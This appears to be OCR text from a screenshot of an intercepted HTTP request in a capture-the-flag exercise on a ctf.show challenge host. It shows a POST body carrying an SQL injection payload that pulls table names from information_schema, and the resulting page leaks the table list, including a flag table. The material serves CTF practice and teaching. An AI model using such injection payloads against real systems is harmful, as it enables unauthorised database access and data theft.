 Request
数据包扫描
美化
热加载
构造请求
1 POST /dptadd.php HTTP/1.1
2 Host ? : f3353019-54bd-434a-9a54-c3125d99970c.challenge.ctf.
show
3 Connection: keep-alive
4 Content-Length auto : 111
5 Cache-Control: max-age=0
6 sec-ch-ua: "Google Chrome";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Origin: https://f3353019-54bd-434a-9a54-c3125d99970c.
challenge.ctf.show
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://f3353019-54bd-434a-9a54-c3125d99970c.
challenge.ctf.show/dpt.php
19 Accept-Encoding: gzip, deflate, br, zstd
20 Accept-Language: zh-CN,zh;q=0.9
21 Cookie: PHPSESSID=8ih5t1m5pke5gboe2p7ohe4nkb
22
23 dpt_name=1',sds_address=(select group_concat(table_name)
from information_schema.tables where
table_schema=database())#
Amaze UI
提醒 5
消息 9
进度
ID 网点名称 地址 建设日期 安防合格证 合格证编号
1 解放路支行 解放路1号 2020-12-17 11:47:52 已取得 1056901
37 人民路支行 人民路2号 2020-12-01 00:00:00 未取得 3891023
39 人民路支行 人民路2号 2020-12-01 00:00:00 已取得 3891023
47 11 11 2024-08-28 00:00:00 已取得 11
48 1 sds_dpt,sds_flaag,sds_user 未取得